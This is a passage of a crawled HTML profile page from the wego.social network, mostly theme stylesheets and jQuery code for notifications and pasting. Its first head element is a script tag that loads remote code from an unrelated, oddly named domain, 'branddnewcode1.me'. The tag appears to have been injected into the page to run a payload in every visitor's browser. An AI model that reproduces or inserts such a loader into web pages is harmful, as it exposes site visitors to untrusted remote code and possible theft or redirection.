

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/Texastornado/followers
body_size: 45214
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>Wendy Foley</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="Wendy Foley">
      <meta name="description" content="">
      <meta name="keywords" content="">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	              <meta property="og:type" content="article" />
      <meta property="og:image" content="https://wego.social/upload/photos/2019/03/pLpFhnwvr5Eu87DOjkT9_19_def86739f4082e5a0b99fc42e3090fda_avatar.jpeg?cache=0" />
      <meta property="og:image:secure_url" content="https://wego.social/upload/photos/2019/03/pLpFhnwvr5Eu87DOjkT9_19_def86739f4082e5a0b99fc42e3090fda_avatar.jpeg?cache=0" />
      <meta property="og:description" content="" />
      <meta property="og:title" content="Wendy Foley" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="Wendy Foley" />
      <meta name="twitter:description" content="" />
      <meta name="twitter:image" content="https://wego.social/upload/photos/2019/03/pLpFhnwvr5Eu87DOjkT9_19_def86739f4082e5a0b99fc42e3090fda_avatar.jpeg?cache=0" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <!-- <script src="https://media.twiliocdn.com/sdk/js/video/releases/1.20.1/twilio-video.min.js"></script> -->
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/style.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <!-- Socket IO js file CDN -->
        <script src='//cdnjs.cloudflare.com/ajax/libs/socket.io/1.7.4/socket.io.min.js'></script>           
        <script src="https://wego.social/themes/wg1wga/javascript/formdata-to-object.js"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.js?v=1.2"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
